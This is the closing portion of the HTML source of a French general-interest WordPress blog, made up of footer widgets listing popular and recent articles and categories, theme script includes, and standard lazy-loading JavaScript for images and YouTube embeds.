block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3436","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e78cd75cb1
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768847565 -->